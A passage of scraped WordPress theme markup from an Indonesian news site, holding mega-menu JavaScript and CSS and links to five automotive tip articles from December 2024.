Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"td_uid_44_696b20432a5ef_rand","tdc_css_class_style":"td_uid_44_696b20432a5ef_rand_style","category_id":"24","subcats_posts_limit":"5","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"td_uid_44_696b20432a5ef_rand"}';
block_td_uid_44_696b20432a5ef.td_column_number = "3";
block_td_uid_44_696b20432a5ef.block_type = "tdb_header_mega_menu";
block_td_uid_44_696b20432a5ef.post_count = "5";
block_td_uid_44_696b20432a5ef.found_posts = "273";
block_td_uid_44_696b20432a5ef.header_color = "";
block_td_uid_44_696b20432a5ef.ajax_pagination_infinite_stop = "";
block_td_uid_44_696b20432a5ef.max_num_pages = "55";
tdBlocksArray.push(block_td_uid_44_696b20432a5ef);
</script><div class="tdb-mega-modules-wrap"><div id=td_uid_44_696b20432a5ef class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" class="td-image-wrap" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-4173092-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/perlengkapan-tambahan-yang-harus-ada-di-mobil-saat-musim-hujan-sudah-punya/" rel="bookmark" title="Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?">Perlengkapan Tambahan yang Harus Ada di Mobil saat Musim Hujan, Sudah Punya?</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-17T07:38:34+00:00" >Desember 17, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Ada beberapa perlengkapan yang sebaiknya kamu bawa saat berkendara dengan mobil di musim hujan demi kenyamanan dan keamanan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" class="td-image-wrap" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-326259-696x460.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/alasan-kenapa-kebersihan-interior-mobil-wajib-dijaga/" rel="bookmark" title="Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga">Alasan Kenapa Kebersihan Interior Mobil Wajib Dijaga</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-15T06:05:29+00:00" >Desember 15, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">kebersihan dari interior mobil harus dijaga untuk menghindarkan pemilik dari penyakit hingga meningkatkan rasa nyaman saat berkendara</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" class="td-image-wrap" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-1600757-696x483.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-hindari-macet-saat-natal-dan-tahun-baru-cari-rute-alternatif/" rel="bookmark" title="Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif">Tips Hindari Macet saat Natal dan Tahun Baru, Cari Rute Alternatif</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-11T16:14:43+00:00" >Desember 11, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Bepergian saat liburan natal dan tahun baru, kamu bisa hindari macet dengan cara memilih waktu perjalanan yang tepat hingga pakai transportasi umum</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" class="td-image-wrap" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/bmw-vehicle-ride-bike-104842-696x392.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-aman-meninggalkan-motor-untuk-liburan-akhir-tahun-2024/" rel="bookmark" title="Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024">Tips Aman Meninggalkan Motor untuk Liburan Akhir Tahun 2024</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-08T07:13:17+00:00" >Desember 8, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">Agar motor kamu tak rusak dan tetap bersih saat ditinggal liburan akhir tahun nanti, maka ada beberapa tips yang bisa kamu lakukan</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" class="td-image-wrap" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air"><span class="entry-thumb td-thumb-css " style="background-image: url(https://tebet9.com/wp-content/uploads/2024/12/pexels-photo-12440389-696x464.jpeg)" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <a href="https://tebet9.com/kanal/otomotif/" class="td-post-category">Otomotif</a>
                    <h3 class="entry-title td-module-title"><a href="https://tebet9.com/otomotif/2024/12/tips-cegah-masuk-angin-saat-motoran-di-musim-hujan-jangan-lupa-jaket-anti-air/" rel="bookmark" title="Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air">Tips Cegah Masuk Angin saat Motoran di Musim Hujan, Jangan Lupa Jaket Anti Air</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-12-03T16:56:30+00:00" >Desember 3, 2024</time></span>                                                    </span>
                    </div>

                    <div class="td-excerpt">buat kamu yang sering motoran di musim hujan, jangan lupa pakai perlengkapan berkendara yang tepat dan jangan istirahat yang cukup</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_44_696b20432a5ef" data-td_block_id="td_uid_44_696b20432a5ef"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_44_696b20432a5ef" data-td_block_id="td_uid_44_696b20432a5ef"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu menu-item-6620"><a href="https://tebet9.com/kanal/fashion/"><span class="tdb-menu-item-text">Fashion</span><i class="tdb-sub-menu-icon td-icon-menu-medium-left"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><span class="tdb-menu-item-text"><div class="tdb_header_mega_menu td_uid_45_696b20432f26b_rand td-no-subcats td-h-effect-shadow td_with_ajax_pagination td-pb-border-top td-influencer-menu td_block_template_1"  data-td-block-uid="td_uid_45_696b20432f26b" >
<style>
/* custom css */
@import url("https://fonts.googleapis.com/css?family=Catamaran");
@import url("https://fonts.googleapis.com/css?family=Montserrat");
.td_uid_45_696b20432f26b_rand .tdb-mega-modules-wrap {
					padding: 40px 40px 30px ;
				}               
                
            
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats {
					padding: 14px 14px 13px;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats:after {
				    border-width: 0px;
				}
				
				
				.td_uid_45_696b20432f26b_rand {
				    flex-direction: column-reverse;
				}
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats {
				    width: 100%;
				}
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats:before {
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
				    display: inline-block;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					padding: 5px 22px 1px;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					border-width: 0px;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats .cur-sub-cat {
					border-width: 0px;
				}
                
				.td_uid_45_696b20432f26b_rand:not(.td-no-subcats) .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696b20432f26b_rand:not(.td-no-subcats) .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696b20432f26b_rand.td-no-subcats .td_module_wrap {
					width: 20%;
					float: left;
				}
				.td-md-is-safari .td_uid_45_696b20432f26b_rand.td-no-subcats .td_module_wrap {
				    margin-right: -1px;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0;
					padding-bottom: 0;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none;
				}				
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-left: 15px;
					padding-right: 15px;
				}
				.td_uid_45_696b20432f26b_rand .td_block_inner {
					margin-left: -15px;
					margin-right: -15px;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b20432f26b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-container {
				    border-color: #eaeaea;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-container:before {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696b20432f26b_rand .entry-thumb {
					background-position: center 50%;
				}
				
				.td_uid_45_696b20432f26b_rand .td-image-wrap {
					padding-bottom: 60%;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-container {
					flex-direction: column;
				}
                .td_uid_45_696b20432f26b_rand .td-image-container {
                	display: block; order: 0;
                }
                .ie10 .td_uid_45_696b20432f26b_rand .td-module-meta-info,
				.ie11 .td_uid_45_696b20432f26b_rand .td-module-meta-info {
				 	flex: auto;
			    }
			    .td_uid_45_696b20432f26b_rand .td_block_inner {
			        display: flex;
			        flex-wrap: wrap;
			    }
			    .td_uid_45_696b20432f26b_rand .td_module_wrap {
			        display: flex;
			        flex-direction: column;
			    }
			    .td_uid_45_696b20432f26b_rand .td-module-container {
			        flex: 1;
                    flex-basis: auto;
			    }
			    
			    
				.td_uid_45_696b20432f26b_rand .td-module-meta-info {
					padding: 30px 0 0 0;
				}
				
				
				.td_uid_45_696b20432f26b_rand .entry-title {
					margin: 7px 0;
				}
				
				.td_uid_45_696b20432f26b_rand .td-excerpt {
					column-count: 1;
				}
				
				.td_uid_45_696b20432f26b_rand .td-excerpt {
					column-gap: 48px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-audio-player {
					font-size: 12px;
				}
				
				
				.td_uid_45_696b20432f26b_rand .td-module-meta-info {
					border-color: #eaeaea;
				}
				
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					margin: 0 0 10px 0;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					padding: 0px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					display: inline-block;
				}
				
				.td_uid_45_696b20432f26b_rand .td-excerpt {
					display: none;
				}
				
				.td_uid_45_696b20432f26b_rand .td-audio-player {
					display: block;
				}
				
				.td_uid_45_696b20432f26b_rand .entry-review-stars {
					display: inline-block;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-comments {
					display: none;
				}
				
				
				.td_uid_45_696b20432f26b_rand .td-author-photo .avatar {
				    width: 20px;
				    height: 20px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-author-photo .avatar {
				    margin-right: 6px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-author-photo .avatar {
				    border-radius: 50%;
				}
				
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a {
					border-radius: 50px;
				}
				
				.td_uid_45_696b20432f26b_rand:not(.td-no-subcats) .block-mega-child-cats:before {
					background-color: #ededed;
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					color: #222222;
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats .cur-sub-cat {
					color: #ff4033;
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					background: rgba(0,0,0,0);
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats .cur-sub-cat {
					background: rgba(216,216,216,0);
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-container {
					background-color: #ffffff;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					background-color: rgba(255,255,255,0);
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category:hover {
					background-color: rgba(255,255,255,0) !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					color: #ff4033;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category:hover {
					color: #ff4033;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-title a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap:hover .td-module-title a {
					color: #ff4033 !important;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a {
					color: #0a0a0a;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a {    
					background-color: #efefef;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a {
					border-color: #efefef;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a:hover {
					color: #ffffff;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a:hover {    
					background-color: #ff4033 !important;
					border-color: #ff4033 !important;
				}
				
				.td_uid_45_696b20432f26b_rand.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.td_uid_45_696b20432f26b_rand .td-load-more-wrap a:hover {
					border-color: #ff4033 !important;
				}
				
				
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:14px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b20432f26b_rand .entry-title {
					font-family:Catamaran !important;font-size:20px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-editor-date,
				.td_uid_45_696b20432f26b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696b20432f26b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-excerpt {
					font-family:Montserrat !important;
				}

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.td_uid_45_696b20432f26b_rand .tdb-mega-modules-wrap {
					padding: 30px 30px 25px ;
				}               
                
            
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-left: 10px;
					padding-right: 10px;
				}
				.td_uid_45_696b20432f26b_rand .td_block_inner {
					margin-left: -10px;
					margin-right: -10px;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b20432f26b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-meta-info {
					padding: 20px 0 0 0;
				}
				
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:13px !important;font-weight:500 !important;text-transform:uppercase !important;
				}
				
				.td_uid_45_696b20432f26b_rand .entry-title {
					font-family:Catamaran !important;font-size:16px !important;line-height:1.1 !important;font-weight:500 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.td_uid_45_696b20432f26b_rand .tdb-mega-modules-wrap {
					padding: 20px 20px 15px ;
				}               
                
            
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats {
					padding: 11px 14px 10px ;
				}
                
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					padding: 4px 12px 0;
				}
                
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-left: 7.5px;
					padding-right: 7.5px;
				}
				.td_uid_45_696b20432f26b_rand .td_block_inner {
					margin-left: -7.5px;
					margin-right: -7.5px;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b20432f26b_rand .td-module-container:before {
					bottom: -18px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-module-meta-info {
					padding: 15px 0 0 0;
				}
				
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					margin: 0px;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-author-name {
					display: none;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-date,
				.td_uid_45_696b20432f26b_rand .td-post-author-name span {
					display: none;
				}
				
				.td_uid_45_696b20432f26b_rand .block-mega-child-cats a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:500 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696b20432f26b_rand .entry-title {
					font-family:Catamaran !important;font-size:15px !important;line-height:1.1 !important;font-weight:500 !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-post-category {
					font-family:Catamaran !important;font-size:12px !important;line-height:1 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td-editor-date,
				.td_uid_45_696b20432f26b_rand .td-editor-date .td-post-author-name,
				.td_uid_45_696b20432f26b_rand .td-module-comments a {
					font-family:Catamaran !important;font-size:12px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}
}

/* phone */
@media (max-width: 767px){
.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) {
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap .td-module-container:before {
					display: block !important;
				}
				.td_uid_45_696b20432f26b_rand .td_module_wrap:nth-last-child(-n+5) .td-module-container:before {
					display: none !important;
				}
				
				.td_uid_45_696b20432f26b_rand .td_module_wrap {
					padding-bottom: 18px;
					margin-bottom: 18px;
				}
				.td_uid_45_696b20432f26b_rand .td-module-container:before {
					bottom: -18px;
				}
}
</style><script>var block_td_uid_45_696b20432f26b = new tdBlock();
block_td_uid_45_696b20432f26b.id = "td_uid_45_696b20432f26b";
block_td_uid_45_696b20432f26b.atts = '{"mm_align_horiz":"content-horiz-left","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"656","f_elem_font_family":"662","f_elem_font_weight":"400","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTQifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","mm_align_screen":"yes","f_title_font_family":"662","f_title_font_weight":"500","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTUiLCJsYW5kc2NhcGUiOiIxNiJ9","image_height":"60","m_bg":"#ffffff","art_title":"7px 0","h_effect":"shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"662","f_mm_sub_font_family":"662","mm_elem_color_a":"#ff4033","title_txt_hover":"#ff4033","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIifQ==","f_sub_elem_font_weight":"400","sub_elem_padd":"eyJhbGwiOiI4cHggMjhweCIsInBvcnRyYWl0IjoiNXB4IDI1cHgifQ==","mm_elem_bg":"rgba(0,0,0,0)","mm_subcats_bg":"#ededed","f_title_font_transform":"","f_mm_sub_font_size":"eyJhbGwiOiIxNCIsInBvcnRyYWl0IjoiMTIiLCJsYW5kc2NhcGUiOiIxMyJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjRweCAxMnB4IDAiLCJhbGwiOiI1cHggMjJweCAxcHgiLCJsYW5kc2NhcGUiOiI0cHggMTJweCAwIn0=","mm_padd":"eyJhbGwiOiI0MHB4IDQwcHggMzBweCAiLCJsYW5kc2NhcGUiOiIzMHB4IDMwcHggMjVweCAiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAxNXB4ICJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjExcHggMTRweCAxMHB4ICIsImFsbCI6IjE0cHggMTRweCAxM3B4IiwibGFuZHNjYXBlIjoiMTFweCAxNHB4IDEwcHggIn0=","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","f_title_font_line_height":"1.1","tds_menu_sub_active":"tds_menu_sub_active1","main_sub_tdicon":"td-icon-menu-medium-left","f_cat_font_family":"662","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"12","modules_category_padding":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIn0=","modules_category_margin":"eyJhbGwiOiIwIDAgMTBweCAwIiwibGFuZHNjYXBlIjoiMCIsInBvcnRyYWl0IjoiMCJ9","f_meta_font_family":"662","f_meta_font_weight":"400","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"12","mm_shadow_shadow_size":"16","mm_shadow_shadow_offset_vertical":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#222222","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_shadow_shadow_color":"rgba(0,0,0,0.2)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#0a0a0a","mm_width":"100%","f_cat_font_line_height":"1","sub_padd":"eyJhbGwiOiIxOHB4IDAiLCJwb3J0cmFpdCI6IjE1cHggMCJ9","sub_rest_top":"-18","main_sub_icon_size":"15","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","text_color":"#ffffff","tds_menu_active1-text_color_h":"#ff4033","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","mm_sub_border":"0","pag_border_radius":"50","pag_text":"#0a0a0a","pag_h_text":"#ffffff","pag_bg":"#efefef","pag_h_bg":"#ff4033","pag_border":"#efefef","pag_h_border":"#ff4033","tds_menu_sub_active1-sub_text_color_h":"#ff4033","mm_shadow_shadow_color":"rgba(0,0,0,0.2)","mm_border_color":"rgba(255,255,255,0)","mm_elem_border":"0","mm_elem_border_a":"0","cat_bg_hover":"rgba(255,255,255,0)","meta_padding":"eyJhbGwiOiIzMHB4IDAgMCAwIiwibGFuZHNjYXBlIjoiMjBweCAwIDAgMCIsInBvcnRyYWl0IjoiMTVweCAwIDAgMCJ9","f_meta_font_transform":"uppercase","cat_bg":"rgba(255,255,255,0)","cat_txt":"#ff4033","cat_txt_hover":"#ff4033","f_elem_font_spacing":"1.1","f_sub_elem_font_spacing":"1.1","mm_elem_bg_a":"rgba(216,216,216,0)","modules_on_row_regular":"20%","modules_on_row_cats":"20%","mm_child_cats":"10","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_posts_limit":"","mm_sub_inline":"yes","mm_subcats_posts_limit":"5","sub_shadow_shadow_size":"16","show_subcat":"yes","el_class":"td-influencer-menu","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_